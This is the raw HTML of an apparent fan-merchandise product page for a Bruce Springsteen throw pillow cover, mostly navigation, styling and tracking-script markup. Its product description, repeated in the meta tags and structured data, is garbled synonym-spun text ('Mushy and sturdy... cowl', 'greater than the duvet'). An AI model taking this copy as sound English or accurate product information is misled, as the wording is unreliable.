

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brucespringsteenmerch.com/product/bruce-springsteen-naxart-studiot-throw-pillow-rb1608/
body_size: 34336
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/uploads/brucespringsteenmerch.store logo-1732339294.png">
    <meta name="csrf-token" content="">
    <title>bruce springsteen naxart studiot Throw Pillow RB1608 | Bruce Springsteen Store - Official Bruce Springsteen Merchandise Shop</title>

            
        <meta property="og:title" content="bruce springsteen naxart studiot Throw Pillow RB1608 | Bruce Springsteen Store - Official Bruce Springsteen Merchandise Shop" />
    
    <meta property="og:description" content="
Accent cushions with unique artwork, for that on the spot zhuzh think about any room
Mushy and sturdy 100% spun polyester cowl with an non-compulsory polyester fill/insert
Full-color double-sided design printed for you whenever you order
Hid zip opening for a clear look and straightforward care
For a plump end, use an insert/fill that&#039;s greater than the duvet

" />
    <meta name="description" content="
Accent cushions with unique artwork, for that on the spot zhuzh think about any room
Mushy and sturdy 100% spun polyester cowl with an non-compulsory polyester fill/insert
Full-color double-sided design printed for you whenever you order
Hid zip opening for a clear look and straightforward care
For a plump end, use an insert/fill that&#039;s greater than the duvet

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/189/throwpillowsmall600x-bgf8f8f8-c0120600600-2.jpg" /> 
    <meta property="og:url" content="https://brucespringsteenmerch.com/product/bruce-springsteen-naxart-studiot-throw-pillow-rb1608" />
    <link rel="canonical" href="https://brucespringsteenmerch.com/product/bruce-springsteen-naxart-studiot-throw-pillow-rb1608" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "bruce springsteen naxart studiot Throw Pillow RB1608",
    "description": "\nAccent cushions with unique artwork, for that on the spot zhuzh think about any room\nMushy and sturdy 100% spun polyester cowl with an non-compulsory polyester fill/insert\nFull-color double-sided design printed for you whenever you order\nHid zip opening for a clear look and straightforward care\nFor a plump end, use an insert/fill that's greater than the duvet\n\n",
    "url": "https://brucespringsteenmerch.com/product/bruce-springsteen-naxart-studiot-throw-pillow-rb1608",
    "image": "https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/189/throwpillowsmall600x-bgf8f8f8-c0120600600-2.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://brucespringsteenmerch.com/product/bruce-springsteen-naxart-studiot-throw-pillow-rb1608",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Bruce Springsteen Store - Official Bruce Springsteen Merchandise Shop"
        },
        "price": "24.00"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.9,
        "reviewCount": 7,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BRUCSKU-96194",
    "category": "Bruce Springsteen Throw Pillow"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://brucespringsteenmerch.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://brucespringsteenmerch.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://brucespringsteenmerch.com/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="3erVyAIU_FROkMHe7OxpIoRsYemk8P6JJ4qg2WFe6vc" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M1FZ8031VG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M1FZ8031VG');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://brucespringsteenmerch.com" class="relative block">
                    <span class="sr-only">Bruce Springsteen Store - Official Bruce Springsteen Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/uploads/brucespringsteenmerch.store logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://brucespringsteenmerch.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://brucespringsteenmerch.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://brucespringsteenmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://brucespringsteenmerch.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://brucespringsteenmerch.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://brucespringsteenmerch.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://brucespringsteenmerch.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-accessories" class="block text-sm font-medium">Bruce Springsteen Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-drawstring-bag" class="font-light rounded text-sm">Bruce Springsteen Drawstring Bag</a>
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-mask" class="font-light rounded text-sm">Bruce Springsteen Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-cloth" class="block text-sm font-medium">Bruce Springsteen Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-hoodie" class="font-light rounded text-sm">Bruce Springsteen Hoodie</a>
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-legging" class="font-light rounded text-sm">Bruce Springsteen Legging</a>
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-sweatshirt" class="font-light rounded text-sm">Bruce Springsteen Sweatshirt</a>
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-t-shirt" class="font-light rounded text-sm">Bruce Springsteen T-Shirt</a>
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-tank-tops" class="font-light rounded text-sm">Bruce Springsteen Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-decoration" class="block text-sm font-medium">Bruce Springsteen Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-blanket" class="font-light rounded text-sm">Bruce Springsteen Blanket</a>
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-mug" class="font-light rounded text-sm">Bruce Springsteen Mug</a>
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-poster" class="font-light rounded text-sm">Bruce Springsteen Poster</a>
                                                                                                            <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-throw-pillow" class="font-light rounded text-sm">Bruce Springsteen Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-phone-case" class="block text-sm font-medium">Bruce Springsteen Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://brucespringsteenmerch.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://brucespringsteenmerch.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-accessories" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-drawstring-bag" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-mask" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-cloth" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-hoodie" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-legging" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-sweatshirt" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-t-shirt" class="flex justify-between items-center hover:underline grow">Bruce Springsteen T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-tank-tops" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-decoration" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-blanket" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-mug" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-poster" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-throw-pillow" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/collections/bruce-springsteen-phone-case" class="flex justify-between items-center hover:underline grow">Bruce Springsteen Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://brucespringsteenmerch.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://brucespringsteenmerch.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://brucespringsteenmerch.com/collections/bruce-springsteen-decoration">Bruce Springsteen Decoration</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://brucespringsteenmerch.com/collections/bruce-springsteen-throw-pillow">Bruce Springsteen Throw Pillow</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="83">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/189/conversions/throwpillowsmall600x-bgf8f8f8-c0120600600-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/189/throwpillowsmall600x-bgf8f8f8-c0120600600-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="189"
                     data-variants="82"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/192/conversions/flat750x075f-pad750x1000f8f8f8-47-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/192/flat750x075f-pad750x1000f8f8f8-47.jpg"
                     data-fancybox="gallery"
                     data-media-id="192"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    bruce springsteen naxart studiot Throw Pillow RB1608
                </h1>

                <!-- Pillow notes -->
                                    <div class="mt-4 text-sm text-red-500">
                        <p>
                            <svg class="size-4 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M12 16v-4"/>
  <path d="M12 8h.01"/>
</svg> This is pillow cover only, insert is not included.
                        </p>
                    </div>
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
